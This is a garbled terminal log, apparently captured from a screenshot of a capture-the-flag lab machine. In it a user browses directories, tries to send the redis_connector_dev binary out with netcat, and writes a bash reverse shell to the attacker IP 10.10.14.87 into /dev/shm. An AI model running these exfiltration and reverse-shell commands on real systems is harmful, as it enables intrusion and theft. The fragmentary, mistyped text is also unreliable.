 192.168.83.132 10.10.14.87 10.10.11.172-Shared10.10.11.172-Share
gcov mysqlaccess slabtop zipsplit
gcov-10 mysqladmin sleep zless
gcov-dump mysqlanalyze slogin zmore
gcov-dump-10 mysqlbinlog snice znew
dan_smith@shared:/bin$ cd ..
dan_smith@shared:/$ pwd
/
dan_smith@shared:/$ cd /usr
dan_smith@shared:/usr$ c ls
bin games include lib lib32 lib64 libexec libx32 local sbin share src
dan_smith@shared:/usr$ cd local
dan_smith@shared:/usr/local$ ls
bin etc games include lib man sbin share src
dan_smith@shared:/usr/local$ cd bin/
dan_smith@shared:/usr/local/bin$ ls
black blackd black-primer ipython ipython3 pygmentize redis_connector_dev
dan_smith@shared:/usr/local/bin$ which pyton
dan_smith@shared:/usr/local/bin$ which python
dan_smith@shared:/usr/local/bin$ nc -lvp 4444 > redis_connector_dev dsdwwe
-bash: redis_connedsdwwe: Permission denied
dan_smith@shared:/usr/local/bin$ nc 10.10.11.87 4444 -w 3 < redis_connector_devredis_connector_dev
-bash: redis_connector_devredis_connector_dev: No such file or directory
dan_smith@shared:/usr/local/bin$ nc 10.10.11.87 4444 -w 3 < redis_connector_devredis_connector_dev
-bash: redis_connector_devredis_connector_dev: No such file or directory
dan_smith@shared:/usr/local/bin$ nc 10.10.11.87 4444 -w 3 < redis_connector_dev
-bash: nc: command not found
dan_smith@shared:/usr/local/bin$ which nc
dan_smith@shared:/usr/local/bin$
dan_smith@shared:/usr/local/bin$ pwd
/usr/local/bin
dan_smith@shared:/usr/local/bin$ sudo redis-server --version
-bash: sudo: command not found
dan_smith@shared:/usr/local/bin$ echo "bash -i >& /dev/tcp/10.10.14.87/443 0>&1" > /dev/shm/sh
dan_smith@shared:/usr/local/bin$
10.10.11.172 james_mason@shared: … zsh NC proceso zsh
11 : 06 CPU 21% RAM 3020 MiB 150%